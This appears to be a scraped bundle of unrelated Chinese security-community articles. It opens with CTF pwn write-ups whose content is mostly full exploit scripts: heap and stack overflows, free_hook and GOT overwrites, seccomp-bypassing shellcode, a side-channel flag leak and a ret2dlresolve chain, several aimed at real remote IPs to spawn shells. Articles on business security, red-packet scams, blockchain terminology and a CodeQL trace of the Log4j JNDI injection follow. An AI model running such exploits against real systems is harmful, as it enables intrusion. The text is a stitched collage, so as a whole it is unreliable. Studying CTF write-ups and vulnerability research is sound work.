append的时候有个整数溢出可以导致栈溢出。show的时候可以未初始化泄露libc地址。然后改free_hook拿shell即可
import pwn
pwn.context.log_level = “debug”
def new():
p.recvuntil(“>> “)
p.sendline(‘1’)
def edit(idx, offset, size):
p.recvuntil(“>> “)
p.sendline(‘2’)
p.recvuntil(“index: “)
p.sendline(str(idx))
p.recvuntil(“offset: “)
p.sendline(str(offset))
p.recvuntil(“size: “)
p.sendline(str(size))
def append(idx, size, data):
p.recvuntil(“>> “)
p.sendline(‘4’)
p.recvuntil(“index: “)
p.sendline(str(idx))
p.recvuntil(“size: “)
p.sendline(str(size))
p.recvuntil(“data: “)
p.send(data)
def show(idx):
p.recvuntil(“>> “)
p.sendline(‘5’)
p.recvuntil(“index: “)
p.sendline(str(idx))
def delete(idx):
p.recvuntil(“>> “)
p.sendline(‘3’)
p.recvuntil(“index: “)
p.sendline(str(idx))
#p = pwn.remote(“172.17.0.2”, 1234)
p = pwn.remote(“59.110.173.239”, 2399)
new()
edit(0, 0, 0x1000)
new()
edit(0, 0, 0)
edit(0, 0, 0x1000)
show(0)
p.recvuntil(“data: “)
addr = p.recvline()[:–1]
addr = pwn.u64(addr.ljust(8, b’\x00′))
libc_base = addr – 2014176
print(hex(libc_base))
new()
edit(2, 0xff, 0x100)
new()
edit(3, 0, 0x100)
new()
edit(4, 0, 0x100)
append(4, 0x40, “/bin/sh\n”)
input()
write_addr = libc_base + 2026280
sys = libc_base + 349200
append(2, –2147483136, b”a” + pwn.p64(0) + pwn.p64(0x21) +
pwn.p64(write_addr)+ b’\n’)
append(3, 0x30, pwn.p64(sys) + b’\n’)
edit(4, 0, 0)
p.interactive()
**[** **强网先锋 ]orw**
题目的漏洞点在在于 分配的 index 可以为负数, 从而可以将堆地址写入 got 表
另外题目开启了 seccomp, 限制了只能使用open,read,write
程序未开启NX保护,使得堆栈可执行
由于shellcode只能写8字节,所以通过覆盖atoi的got表,使得shellcode变长;通过16字节shellcode写入更大的shellcode,完成orw
from pwn import *
context.arch = “amd64”
p = process(‘./pwn’, env={“LD_PRELOAD”:“./libseccomp.so.0”})
# p = remote(“39.105.131.68”,12354)
def choice(cho):
p.recvuntil(‘choice >>’)
p.sendline(str(cho))
def add(idx, size, content):
choice(1)
p.recvuntil(‘index’)
p.sendline(str(idx))
p.recvline(‘size’)
p.sendline(str(size))
p.recvline(‘content’)
p.sendline(content)
def delete(idx):
choice(4)
p.recvuntil(‘index:’)
p.sendline(str(idx))
# offset: -22 -> puts_got
# offset: -25 -> free_got
# offset: -14 -> atoi
shellcode = asm(“xor rax,rax;mov dl,0x80;mov rsi,rbp;push rax;pop
rdi;syscall;jmp rbp”)
print(len(shellcode))
add(0,8,“flag”)
delete(0)
add(–14, 8, asm(“jmp rdi”))
# pause()
p.sendline(shellcode)
# pause()
shellcode = shellcraft.pushstr(“/flag”)
shellcode += shellcraft.open(“rsp”)
shellcode += shellcraft.read(‘rax’, ‘rsp’, 100)
shellcode += shellcraft.write(1, ‘rsp’, 100)
print(len(asm(shellcode)))
p.send(asm(shellcode))
p.interactive()
**[** **强网先锋 ] shellcode**
首先照着[https://nets.ec/Ascii_shellcode](https://nets.ec/Ascii_shellcode)
写个x64的Ascii
shellcode调用read读shellcode。然后通过retf切换32位架构绕过seccomp执行open。最后侧信道泄露flag即可
import pwn
import time
#pwn.context.log_level = “debug”
def guess(idx, ch):
#p = pwn.process(‘./shellcode’)
p = pwn.remote(“39.105.137.118”, 50050)
shellcode = ”’
push r9;
pop rdi;
push rbx;
pop rsi;
push rbx;
pop rsp;
pop rax;
pop rax;
pop rax;
pop rax;
pop rax;
push 0x3030474a;
pop rax;
xor eax, 0x30304245;
push rax;
pop rax;
pop rax;
pop rax;
pop rax;
pop rax;
push r9;
pop rax;
”’
sh1 = ‘jmp xx;’+ “nop;”*(0x100–5)+“xx:” + ”’
mov rsp, rbx
add rsp, 0xf00
/* mmap(addr=0x410000, length=0x1000, prot=7, flags=’MAP_PRIVATE |
MAP_ANONYMOUS | MAP_FIXED’, fd=0, offset=0) */
push (MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED) /* 0x32 */
pop r10
xor r8d, r8d /* 0 */
xor r9d, r9d /* 0 */
mov edi, 0x1010101 /* 4259840 == 0x410000 */
xor edi, 0x1400101
push 7
pop rdx
mov esi, 0x1010101 /* 4096 == 0x1000 */
xor esi, 0x1011101
/* call mmap() */
push SYS_mmap /* 9 */
pop rax
syscall
/* call read(0, 0x410000, 0x1000) */
xor eax, eax /* SYS_read */
xor edi, edi /* 0 */
xor edx, edx
mov dh, 0x1000 >> 8
mov esi, 0x1010101 /* 4259840 == 0x410000 */
xor esi, 0x1400101
syscall
mov rsp, 0x410f00
mov DWORD PTR [rsp+4], 0x23
mov DWORD PTR [rsp], 0x410000
retf
”’
c1 = pwn.shellcraft.i386.linux.open(“flag”) + ”’
mov DWORD PTR [esp+4], 0x33
mov DWORD PTR [esp], 0x410100
retf
”’
c2 = pwn.shellcraft.amd64.linux.read(3, buffer=0x410300, count=0x100)
c3 = ”’
mov rax, 0x410300
add rax, %d
mov bl, [rax]
cmp bl, %d
jz loop
crash:
xor rsp, rsp;
jmp rsp;
loop:
jmp $\n
”’
c2 += c3%(idx, ch)
s1 = pwn.asm(sh1, arch=‘amd64’)
c1 = pwn.asm(c1, arch=‘i386’)
c2 = pwn.asm(c2, arch=‘amd64’)
shellcode = pwn.asm(shellcode, arch=‘amd64’)
p.sendline(shellcode)
time.sleep(0.1)
p.send(s1)
time.sleep(0.1)
p.send(pwn.flat({0:c1, 0x100:c2}))
try:
p.read(timeout=0.2)
p.close()
return True
except Exception:
p.close()
return False
import string
flag = ”
for i in range(0x100):
for c in string.printable:
r = guess(i, ord(c))
if r:
flag += c
print(flag)
break
**[** **强网先锋 ] no_output**
strcpy存在单字节的溢出,可以覆盖fd,改为0后可以直接从stdin读入内容,从而通过strcmp的检测
需要触发算数异常SIGFPE,可以通过-0x80000000/-1触发,触发后可以直接执行一个栈溢出;由于程序中没有输出函数,无法leak函数,所以使用ret2dlresolve方法直接getshell
import pwn
import time
pwn.context.log_level = “debug”
p = pwn.process(“./test”)
# p = pwn.remote(“39.105.138.97”, 1234)
p.send(b”\x00″*0x30)
time.sleep(0.3)
p.send(b”a”*0x20)
time.sleep(0.3)
p.send(“\x00”)
time.sleep(0.3)
p.sendline(“-2147483648”)
time.sleep(0.3)
p.sendline(“-1”)
time.sleep(0.3)
elf = pwn.ELF(“./test”)
rop = pwn.ROP(elf)
dlresolve = pwn.Ret2dlresolvePayload(elf, symbol=“system”, args=[“/bin/sh”])
rop.read(0, dlresolve.data_addr)
rop.ret2dlresolve(dlresolve)
raw_rop = rop.chain()
print(rop.dump())
print(raw_rop)
payload = pwn.fit({64+pwn.context.bytes*3: raw_rop, 256: dlresolve.payload})
print(len(payload))
p.send(payload)
p.interactive() | 社区文章 |
# 浅谈互联网公司业务安全
|
##### 译文声明
本文是翻译文章,文章来源:drops.wooyun.org
原文地址:<http://drops.wooyun.org/tips/8190>
译文仅供参考,具体内容表达以及含义原文为准。
**0x00 我理解的业务安全**
业务安全,按照百度百科的解释:业务安全是指保护业务系统免受安全威胁的措施或手段。广义的业务安全应包括业务运行的软硬件平台(操作系统、数据库等)、业务系统自身(软件或设备)、业务所提供的服务的安全;狭义的业务安全指业务系统自有的软件与服务的安全。
我的理解:某个平台上的业务是指该平台用户在使用过程中涉及到的一系列流程,而业务安全就是保证这些流程按照预定的规则运行。
**0x01 通用业务及威胁**
由于互联网企业的特性,其主要业务直接体现在其平台上。其中有不少通用的业务流程:
**1.账号体系**
A.注册
B.登录
C.密码找回
D.用户信息存储
**2.其他具体业务**
A.购买/支付
B.优惠活动
C.抢购活动
D.…
来看看分别有哪些威胁:
**1.对于账号体系:**
A.恶意用户批量注册账号
B.撞库(账号安全)
C.批量重置用户账号,威胁其他用户账号
**2.其他具体业务**
A.恶意订单(下单未支付)
B.低价购买
C.批量刷优惠券&其他奖励
D.抢购
E.窃取其他用户优惠券
F.购买限制(购买数量限制/未开放购买商品限制/特殊用户商品限制)
G.价格爬虫
H.作弊
I.黄牛限制
J.垃圾信息(用户欺诈)
K.交易风控(交易限额/交易信息/用户支付信息)
L.信息泄露(未开放业务上线)
M.黑色产业
N.虚假交易(刷信用/套现)
O.…
从上面的一些威胁可以看出,账号体系安全是其他业务的基础,与许多业务直接相关。
**0x02 部分威胁解决方案**
可以从两个方面寻找不同的解决方案:
**1.从技术上看**
**A.账号体系**
**a.注册限制:**
通过图片验证码、短信验证码、邮件验证码等增加批量注册的成本
收集注册用户数据,分析注册后用户的行为。通过对比正常用户与马甲用户的行为、指纹等,标识马甲用户。或冻结没有行为的账户
**b.登录:**
将分散的登录入口统一,防止由于遗漏而造成撞库
增加图片验证码等人机识别方式,防止登录撞库
限制账号登录频率以及次数
通过数据分析用户登录趋势图,区分不用时间用户尝试登陆曲线、用户登录失败曲线、用户登录成功曲线,可以在发生撞库行为时做到及时响应
提示高危账号进行密码修改(登录后推送)
建立用户价值体系,通过用户记录、信用、行为等不同维度数据建立用户价值体系
**c.密码找回**
优化密码找回逻辑,防止逻辑错误
对返回用户信息进行脱敏处理
通过数据分析用户重置密码趋势图,可以在发生批量用户密码重置时做到及时响应
**d.用户信息存储**
例子: [WooYun:
高德某站严重用户信息泄漏(包含明文密码)](http://www.wooyun.org/bugs/wooyun-2015-095089)
对用户信息进行加盐哈希等处理
**B.其他具体业务**
**a.恶意订单**
通过用户成功下单、支付等建立维度,冻结不符合规范的账号,或在某段时间内限制其下单
**b.低价购买 &购买限制**
验证购买/支付流程,后台增加校验机制
**c.批量刷优惠券 &其他奖励&其他用户优惠券**
例子:[ WooYun: 饿了么逻辑漏洞之免费吃喝不是梦](http://www.wooyun.org/bugs/wooyun-2015-0125060)
绑定优惠券与账号,限制单个号码/账号获取的优惠券数量
对于批量注册马甲账号的行为可以通过账号体系进行限制
调整奖励规则(现金变成券),增加使用成本(绑定身份证、银行卡)
**d.抢购 &黄牛**
纵深防御,从账号体系开始
购买过程中,增加人机识别,加大恶意抢购成本
增加黄牛检测机制,通过收货地址、账号、订单数量、手机号码、收货人等不同维度检测黄牛账号
过滤从其他维度获取的黄牛账号
白名单用户直接通过黄牛验证
将付款后异常退款加入加入黑名单,标识账号、收货地址为黄牛账号
**e.价格爬虫 &信息泄露**
规范业务上线流程,防止未开放业务上线
增加反爬虫机制,对访问来源进行限制
**f.垃圾信息(用户欺诈)**
例子: <http://tech.qq.com/a/20150820/051352.htm>
处理这类风险较复杂,可以从用户行为特征、用户账号信任评级加以区分
同时开启用户举报功能
**g.交易风控**
例子:
[WooYun: 携程安全支付日志可遍历下载
导致大量用户银行卡信息泄露(包含持卡人姓名身份证、银行卡号、卡CVV码、6位卡Bin)](http://www.wooyun.org/bugs/wooyun-2014-054302)
[WooYun:
腾邦国际某重要系统SQL注入24个库DBA权限(涉及百万酒店订单信息+八万信用卡信息+信用卡明文CVV码)](http://www.wooyun.org/bugs/wooyun-2015-0117420)
合规性检查,符合《银联卡收单机构账户信息安全管理标准》
**h.黑色产业**
分析具体业务,找出攻击者获利点
建立黑名单共享联盟,将恶意的IP、用户ID、邮箱地址、手机号码等列入黑名单
在上面的部分中,可以对用户行为进行分析、建模,例如:
A.正常用户的流程/记录为:注册—>登录—>查询—>下单—>支付—>查看订单—>收货
B.异常用户的流程/记录为:注册—>登录—>领取优惠券
还可以对日志进行实时分析:
A.url深度(单斜杆出现次数)
B.访问离散度(页面数/访问次数)
C.200响应比例
D.用户访问入口
**2.从流程上看**
A.项目立项风控、安全测试介入
业务评审、评估业务风险点
业务上线前经过安全测试,包括传统安全、业务接口、业务逻辑、黑白盒测试
B.业务数据实时监控
C.异常事件介入分析
通过数据实时分析,确定当前数据是否符合预期
D.业务规则动态调整
当出现非预期的状况时,适当调整、优化规则
E.止损控制
当业务从需求上无法控制时,就要降低损失比例,减少业务损失
F.业务隔离
隔离重要业务与风险业务,使其单独运行
**0x03 业务安全挖掘思路**
要挖掘业务漏洞,需要先了解业务逻辑(业务类型/流程),评估风险点。在业务流程中列出正常访问与异常访问区别,分析攻击者的目的及获利方式,对症下药,同时还要排除传统安全威胁。
推荐:
<http://www.taobaotest.com/blogs/2248>
<http://www.taobaotest.com/blogs/2329>
附(引用):
企业安全建设与账号体系.pdf
安全平台建设与业务安全.pdf
[http://www.wooyun.org](http://www.wooyun.org) | 社区文章 |
# 动动手指就赚钱的“商机”?连续打卡红包还翻倍?
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
早起的鸟儿有虫吃,早起的人儿有钱赚。不知何时起,朋友圈一阵早起打卡风盛行,仅动动手指关注微信公众号,每日完成早起打卡任务,即可获得金额从几毛到几十块不等的红包,连续打卡红包金额还会翻倍,累计“收益”还能提现?似乎嗅到了“商机”……
可是,真有这样的便宜?
## 目前微信打卡主要有两种方式
### 第一种:预付挑战金
参与打卡活动的用户,需要预付挑战金。可自行选择挑战等级进行充值,所有挑战金全部在奖池里。每天在规定的时间内打卡,即可瓜分奖池里的奖金。金额取决于当天忘记打卡的人有多少。
### 第二种:先期无需支付任何费用
先期无需支付任何费用,只要每天参与打卡,即可获得红包。连续打卡,领取的红包金额可能越大。
如果真是这样,岂不是可以坐享其成?
****
据卫士妹多年的反诈经验,不劳而获可能有诈,果不其然这里的猫腻还真不少!
## 无法提现或各种被限制
当用户提现时可能会遭遇各种门槛,比如需要填写支付宝账号、银行卡号等身份信息,或支付成为平台会员,或提现有金额限制等,但用户即使照做,也未必能提现成功,还会有个人信息外泄的风险。
风险系数:❤❤❤❤❤
## 网赚打卡模式涉嫌传销
一些微信公众号鼓励用户“拉人头”、“发展下线”的方式赚钱,即邀请好友参与打卡,邀请人会获得额外奖励。“下线”越多,收益越多。
类似以“签到赚钱”为卖点的微信公众号仍有不少,其账号主体注册时间大多不满一年,部分注册类型为个体商户。
风险系数:❤❤❤
## 疑为不法商家恶意营销
网上一些打卡平台,利用用户贪图小利的心理,以教人赚钱为幌子,引诱用户关注、转发,通过为商家推广来赚取广告费、提成等。用户信息是否被倒卖不得而知。
风险系数:❤❤
作息规律、早睡早起固然是好习惯,依靠打卡平台来约束也并没有不对,只不过要选择正规的、参与人数较多的主流平台。如果是不合规的小平台,等你交了钱后卷钱跑路,到时候投诉无门,只能吃哑巴亏喽~ | 社区文章 |
# 区块链安全入门笔记(二) | 慢雾科普
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
虽然有着越来越多的人参与到区块链的行业之中,然而由于很多人之前并没有接触过区块链,也没有相关的安全知识,安全意识薄弱,这就很容易让攻击者们有空可钻。面对区块链的众多安全问题,慢雾特推出区块链安全入门笔记系列,向大家介绍十篇区块链安全相关名词,让新手们更快适应区块链危机四伏的安全攻防世界。
系列回顾:
[区块链安全入门笔记(一) | 慢雾科普](https://mp.weixin.qq.com/s/xv4nFJVgKxgXkH7lveCRgQ)
## 公链 Public Blockchain
公有链(Public
Blockchain)简称公链,是指全世界任何人都可随时进入读取、任何人都能发送交易且能获得有效确认的共识区块链。公链通常被认为是完全去中心化的,链上数据都是公开透明的,不可更改,任何人都可以通过交易或挖矿读取和写入数据。一般会通过代币机制(Token)来鼓励参与者竞争记账,来确保数据的安全性。
由于要检测所有的公链的工作量非常大,只靠一家公司不可能监测整个区块链生态安全问题,这就导致了黑客极有可能在众多公链之中找寻到漏洞进行攻击。2017 年 4
月 1 日,Stellar 出现通胀漏洞,一名攻击者利用此漏洞制造了 22.5 亿的 Stellar 加密货币 XLM,当时价值约 1000 万美元。
## 交易所 Exchange
与买卖股票的证券交易所类似,区块链交易所即数字货币买卖交易的平台。数字货币交易所又分为中心化交易所和去中心化交易所。
去中心化交易所:交易行为直接发生在区块链上,数字货币会直接发回使用者的钱包,或是保存在区块链上的智能合约。这样直接在链上交易的好处在于交易所不会持有用户大量的数字货币,所有的数字货币会储存在用户的钱包或平台的智能合约上。去中心化交易通过技术手段在信任层面去中心化,也可以说是无需信任,每笔交易都通过区块链进行公开透明,不负责保管用户的资产和私钥等信息,用户资金的所有权完全在自己手上,具有非常好的个人数据安全和隐私性。目前市面上的去中心化交易所有
WhaleEx、Bancor、dYdX 等
中心化交易所:目前热门的交易所大多都是采用中心化技术的交易所,使用者通常是到平台上注册,并经过一连串的身份认证程序(KYC)后,就可以开始在上面交易数字货币。用户在使用中心化交易所时,其货币交换不见得会发生在区块链上,取而代之的可能仅是修改交易所数据库内的资产数字,用户看到的只是账面上数字的变化,交易所只要在用户提款时准备充足的数字货币可供汇出即可。当前的主流交易大部分是在中心化交易所内完成的,目前市面上的中心化交易所有币安,火币,OKEx
等。
由于交易所作为连接区块链世界和现实世界的枢纽,储存了大量数字货币,它非常容易成为黑客们觊觎的目标,截止目前全球数字货币交易所因安全问题而遭受损失金额已超过
29 亿美元(数据来源 SlowMist Hacked)。
数字货币领域,攻击者的屠戮步伐从未停止。激烈的攻防对抗之下,防守方处于绝对的弱势,其攻击手法多种多样,我们会在之后的文章中为大家进行介绍。职业黑客往往会针对数字货币交易所开启定向打击,因此慢雾安全团队建议各方交易所加强安全建设,做好风控和内控安全,做到:“早发现,早预警,早止损。”
相关交易所防御建议可参考:
[慢雾红色警报:交易所接连被黑的防御建议](https://mp.weixin.qq.com/s/oZDEMyO5JkXNEeJ6PucLMA)
## 节点 Node
在传统互联网领域,企业所有的数据运行都集中在一个中心化的服务器中,那么这个服务器就是一个节点。由于区块链是去中心化的分布式数据库,是由千千万万个“小服务器”组成。区块链网络中的每一个节点,就相当于存储所有区块数据的每一台电脑或者服务器。所有新区块的生产,以及交易的验证与记帐,并将其广播给全网同步,都由节点来完成。节点分为“全节点”和“轻节点”,全节点就是拥有全网所有的交易数据的节点,那么轻节点就是只拥有和自己相关的交易数据节点。
由于每一个全节点都保留着全网数据,这意味着,其中一个节点出现问题,整个区块链网络世界也依旧能够安全运行,这也是去中心化的魅力所在。
## RPC
远程过程调用(Remote Procedure Call,缩写为 RPC)是一个计算机通信协议。以太坊 RPC
接口是以太坊节点与其他系统交互的窗口,以太坊提供了各种 RPC 调用:HTTP、IPC、WebSocket 等等。在以太坊源码中,server.go
是核心逻辑,负责 API 服务的注入,以及请求处理、返回。http.go 实现 HTTP 的调用,websocket.go 实现 WebSocket
的调用,ipc.go 实现 IPC 的调用。以太坊节点默认在 8545 端口提供了 JSON RPC 接口,数据传输采用 JSON 格式,可以执行 Web3
库的各种命令,可以向前端(例如 imToken、Mist 等钱包客户端)提供区块链上的信息。
## 以太坊黑色情人节漏洞 ETH Black Valentine’s Day
2018 年 3 月 20 日,慢雾安全团队观测到一起自动化盗币的攻击行为,攻击者利用以太坊节点 Geth/Parity RPC API 鉴权缺陷,恶意调用
eth_sendTransaction 盗取代币,持续时间长达两年,单被盗的且还未转出的以太币价值就高达现价 2 千万美金(以当时 ETH
市值计算),还有代币种类 164 种,总价值难以估计(很多代币还未上交易所正式发行)。
通过慢雾安全团队独有的墨子(MOOZ)系统对全球约 42 亿 IPv4 空间进行扫描探测,发现暴露在公网且开启 RPC API 的以太坊节点有 1
万多个。这些节点都存在被直接盗币攻击的高风险。这起利用以太坊 RPC 鉴权缺陷实施的自动化盗币攻击,已经在全球范围内对使用者造成了非常严重的经济损失。
漏洞详情及修复方案可点击:
[以太坊生态缺陷导致的一起亿级代币盗窃大案](https://mp.weixin.qq.com/s/Kk2lsoQ1679Gda56Ec-zJg)
[以太坊黑色情人节事件数据统计及新型攻击手法披露](https://mp.weixin.qq.com/s/JrsiT3t9x-4L9i3j1Ps5_A) | 社区文章 |
author:藏青@雁行安全团队
## 前言
分析漏洞的本质是为了能让我们从中学习漏洞挖掘者的思路以及挖掘到新的漏洞,而CodeQL就是一款可以将我们对漏洞的理解快速转化为可实现的规则并挖掘漏洞的利器。根据网上的传言Log4j2的RCE漏洞就是作者通过CodeQL挖掘出的。虽然如何挖掘的我们不得而知,但我们现在站在事后的角度再去想想,可以推测一下作者如何通过CodeQL挖掘到漏洞的,并尝试基于作者的思路挖掘新漏洞。
## 分析过程
首先我们要构建Log4j的数据库,由于`lgtm.com`中构建的是新版本的Log4j数据库,所以只能手动构建数据库了。首先从github获取源码并切换到2.14.1版本。
git clone https://github.com/apache/logging-log4j2.git
git checkout be881e5
由于我们这次分析的主要是`log4j-core`和`log4j-api`中的内容,所以打开根目录的Pom.xml注释下面的内容。
<modules>
<module>log4j-api-java9</module>
<module>log4j-api</module>
<module>log4j-core-java9</module>
<module>log4j-core</module>
<!-- <module>log4j-layout-template-json</module>
<module>log4j-core-its</module>
<module>log4j-1.2-api</module>
<module>log4j-slf4j-impl</module>
<module>log4j-slf4j18-impl</module>
<module>log4j-to-slf4j</module>
<module>log4j-jcl</module>
<module>log4j-flume-ng</module>
<module>log4j-taglib</module>
<module>log4j-jmx-gui</module>
<module>log4j-samples</module>
<module>log4j-bom</module>
<module>log4j-jdbc-dbcp2</module>
<module>log4j-jpa</module>
<module>log4j-couchdb</module>
<module>log4j-mongodb3</module>
<module>log4j-mongodb4</module>
<module>log4j-cassandra</module>
<module>log4j-web</module>
<module>log4j-perf</module>
<module>log4j-iostreams</module>
<module>log4j-jul</module>
<module>log4j-jpl</module>
<module>log4j-liquibase</module>
<module>log4j-appserver</module>
<module>log4j-osgi</module>
<module>log4j-docker</module>
<module>log4j-kubernetes</module>
<module>log4j-spring-boot</module>
<module>log4j-spring-cloud-config</module> -->
</modules>
由于`log4j-api-java9`和`log4j-core-java9`需要依赖JDK9,所以要先下载JDK9并且在`C:\Users\用户名\.m2\toolchains.xml`中加上下面的内容。
<toolchains>
<toolchain>
<type>jdk</type>
<provides>
<version>9</version>
<vendor>sun</vendor>
</provides>
<configuration>
<jdkHome>C:\Program Files\Java\jdk-9.0.4</jdkHome>
</configuration>
</toolchain>
</toolchains>
通过下面的命令完成数据库构建
CodeQL database create Log4jDB --language=java --overwrite --command="mvn clean install -Dmaven.test.skip=true"
构建好数据库后,我们要找JNDI注入的漏洞,首先要确定在这套系统中调用了InitialContext#lookup方法。在[LookupInterface](https://github.dev/SummerSec/LookupInterface)项目中已经集成了常见的发起JNDI请求的类,只要稍微改一下即可。
首先定义Context类型,这个类中综合了可能发起JNDI请求的类。
class Context extends RefType{
Context(){
this.hasQualifiedName("javax.naming", "Context")
or
this.hasQualifiedName("javax.naming", "InitialContext")
or
this.hasQualifiedName("org.springframework.jndi", "JndiCallback")
or
this.hasQualifiedName("org.springframework.jndi", "JndiTemplate")
or
this.hasQualifiedName("org.springframework.jndi", "JndiLocatorDelegate")
or
this.hasQualifiedName("org.apache.shiro.jndi", "JndiCallback")
or
this.getQualifiedName().matches("%JndiCallback")
or
this.getQualifiedName().matches("%JndiLocatorDelegate")
or
this.getQualifiedName().matches("%JndiTemplate")
}
}
下面寻找那里调用了`Context`的lookup方法。
from Call call,Callable parseExpression
where
call.getCallee() = parseExpression and
parseExpression.getDeclaringType() instanceof Context and
parseExpression.hasName("lookup")
select call
* `DataSourceConnectionSource#createConnectionSource`
@PluginFactory
public static DataSourceConnectionSource createConnectionSource(@PluginAttribute("jndiName") final String jndiName) {
if (Strings.isEmpty(jndiName)) {
LOGGER.error("No JNDI name provided.");
return null;
}
try {
final InitialContext context = new InitialContext();
final DataSource dataSource = (DataSource) context.lookup(jndiName);
if (dataSource == null) {
LOGGER.error("No data source found with JNDI name [" + jndiName + "].");
return null;
}
return new DataSourceConnectionSource(jndiName, dataSource);
} catch (final NamingException e) {
LOGGER.error(e.getMessage(), e);
return null;
}
}
* `JndiManager#lookup`
@SuppressWarnings("unchecked")
public <T> T lookup(final String name) throws NamingException {
return (T) this.context.lookup(name);
}
找到sink后我们还需要找到source,虽然Codeql定义了`RemoteFlowSource`支持多种source,但是我们还是要根据实际的代码业务来分析可能作为source的点。
在Log4j作为日志记录的工具,除了从HTTP请求中获取输入点外,还可以在记录日志请求或者解析配置文件中来获取source。先不看解析配置文件获取source的点了,因为这需要分析Log4j解析配置文件的流程比较复杂。所以目前我们只考虑通过日志记录作为source的情况。稍微了解Log4j的同学都知道,Log4j会通过`error/fatal/info/debug/trace`等方法对不同级别的日志进行记录。通过分析我们可以看到我们输入的message都调用了`logIfEnabled`方法并作为第四个参数输入,所以可以将这里定义为source。
下面使用全局污点追踪分析JNDI漏洞,还是套用[LookupInterface](https://github.dev/SummerSec/LookupInterface)项目中的代码,修改source部分即可。
/**
*@name Tainttrack Context lookup
*@kind path-problem
*/
import java
import semmle.code.java.dataflow.FlowSources
import DataFlow::PathGraph
class Context extends RefType{
Context(){
this.hasQualifiedName("javax.naming", "Context")
or
this.hasQualifiedName("javax.naming", "InitialContext")
or
this.hasQualifiedName("org.springframework.jndi", "JndiCallback")
or
this.hasQualifiedName("org.springframework.jndi", "JndiTemplate")
or
this.hasQualifiedName("org.springframework.jndi", "JndiLocatorDelegate")
or
this.hasQualifiedName("org.apache.shiro.jndi", "JndiCallback")
or
this.getQualifiedName().matches("%JndiCallback")
or
this.getQualifiedName().matches("%JndiLocatorDelegate")
or
this.getQualifiedName().matches("%JndiTemplate")
}
}
class Logger extends RefType{
Logger(){
this.hasQualifiedName("org.apache.logging.log4j.spi", "AbstractLogger")
}
}
predicate isLookup(Expr arg) {
exists(MethodAccess ma |
ma.getMethod().getName() = "lookup"
and
ma.getMethod().getDeclaringType() instanceof Context
and
arg = ma.getArgument(0)
)
}
predicate isLogging(Expr arg) {
exists(MethodAccess ma |
ma.getMethod().getName() = "logIfEnabled"
and
ma.getMethod().getDeclaringType() instanceof Logger
and
arg = ma.getArgument(3)
)
}
class TainttrackLookup extends TaintTracking::Configuration {
TainttrackLookup() {
this = "TainttrackLookup"
}
override predicate isSource(DataFlow::Node source) {
exists(Expr exp |
isLogging(exp)
and
source.asExpr() = exp
)
}
override predicate isSink(DataFlow::Node sink) {
exists(Expr arg |
isLookup(arg)
and
sink.asExpr() = arg
)
}
}
from TainttrackLookup config , DataFlow::PathNode source, DataFlow::PathNode sink
where
config.hasFlowPath(source, sink)
select sink.getNode(), source, sink, "unsafe lookup", source.getNode(), "this is user input"
虽然这些也得到了很多查询结果,但是在实际使用Log4j打印日志时可能不会带上Marker参数而是直接写入messge的内容。
所以我们现在要追踪的source应该是带有一个参数的`error/fatal/info/debug/trace`等方法。我这里以error方法为例对source部分进行修改。
class LoggerInput extends Method {
LoggerInput(){
//限定调用的类名、方法名、以及方法只有一个参数
this.getDeclaringType() instanceof Logger and
this.hasName("error") and this.getNumberOfParameters() = 1
}
//将第一个参数作为source
Parameter getAnUntrustedParameter() { result = this.getParameter(0) }
}
override predicate isSource(DataFlow::Node source) {
exists(LoggerInput LoggerMethod |
source.asParameter() = LoggerMethod.getAnUntrustedParameter())
}
这样我们就得到了多条链,现在我们要写个Demo验证这个链是否可行,比如最简单的`logger.error("xxxxx");`
1 message : Message AbstractLogger.java:709:23
2 message : Message AbstractLogger.java:710:47
3 message : Message AbstractLogger.java:1833:89
4 message : Message AbstractLogger.java:1835:38
5 message : Message Logger.java:262:70
6 message : Message Logger.java:263:52
7 msg : Message Logger.java:617:64
8 msg : Message Logger.java:620:78
9 msg : Message RegexFilter.java:73:87
10 msg : Message RegexFilter.java:78:63
...
64 convertJndiName(...) : String JndiLookup.java:54:33
65 jndiName : String JndiLookup.java:56:56
66 name : String JndiManager.java:171:25
67 name JndiManager.java:172:40
Path
但是这条链只有配置了Filter为`RegexFilter`才会继续执行,而默认没有配置则为空。
所以这种方式就稍微有些限制,所以我们再去看看其他链。这条链似乎不用配置Filter。
1 message : Message AbstractLogger.java:709:23
2 message : Message AbstractLogger.java:710:47
3 message : Message AbstractLogger.java:1833:89
4 message : Message AbstractLogger.java:1836:51
5 message : Message AbstractLogger.java:2139:94
6 message : Message AbstractLogger.java:2142:59
7 message : Message AbstractLogger.java:2155:43
8 message : Message AbstractLogger.java:2159:67
9 message : Message AbstractLogger.java:2202:32
10 message : Message AbstractLogger.java:2205:48
11 message : Message AbstractLogger.java:2116:9
12 message : Message AbstractLogger.java:2117:41
...
78 var : String Interpolator.java:230:92
79 key : String JndiLookup.java:50:48
80 key : String JndiLookup.java:54:49
81 jndiName : String JndiLookup.java:70:36
82 jndiName : String JndiLookup.java:74:16
83 convertJndiName(...) : String JndiLookup.java:54:33
84 jndiName : String JndiLookup.java:56:56
85 name : String JndiManager.java:171:25
86 name JndiManager.java:172:40
但是在`AbstractLogger#tryLogMessage`中Codeql会直接分析到`AbstractLogger#log`而实际请求时会解析到`Logger#log`方法。这是因为`Logger`是`AbstractLogger`的子类并且也实现了log方法,而且我们实例化的也是Logger对象,所以这里会调用到`Logger#log`。
**实际请求**
**CodeQL分析**
再看看下面这条链
1 message : Message AbstractLogger.java:709:23
2 message : Message AbstractLogger.java:710:47
3 message : Message AbstractLogger.java:1833:89
4 message : Message AbstractLogger.java:1836:51
5 message : Message AbstractLogger.java:2139:94
6 message : Message AbstractLogger.java:2142:59
7 message : Message AbstractLogger.java:2155:43
8 message : Message AbstractLogger.java:2159:67
9 message : Message AbstractLogger.java:2202:32
10 message : Message AbstractLogger.java:2205:48
11 message : Message Logger.java:158:9
12 message : Message Logger.java:162:17
13 data : Message AwaitCompletionReliabilityStrategy.java:78:83
14 data : Message AwaitCompletionReliabilityStrategy.java:82:67
15 data : Message LoggerConfig.java:430:28
16 data : Message LoggerConfig.java:454:17
17 message : Message ReusableLogEventFactory.java:78:86
18 message : Message ReusableLogEventFactory.java:100:27
19 msg : Message MutableLogEvent.java:209:28
20 (...)... : Message MutableLogEvent.java:211:46
21 reusable : Message MutableLogEvent.java:212:13
22 parameter this : Message ReusableObjectMessage.java:47:17
23 obj : Object ReusableObjectMessage.java:48:44
...
